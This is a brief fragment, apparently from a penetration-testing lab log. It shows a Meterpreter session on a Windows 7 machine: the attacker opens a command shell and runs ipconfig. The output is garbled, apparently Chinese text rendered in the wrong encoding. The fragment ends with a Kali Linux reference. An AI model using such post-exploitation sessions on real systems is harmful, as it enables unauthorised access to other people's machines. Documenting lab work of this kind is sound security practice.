 meterpreter > shell
Process 2344 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::e972:e855:9e0f:4ff5%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.64
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.{E8F8CFB6-D5D8-4E95-8684-647FDF245B35}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
KALI
"the quieter you become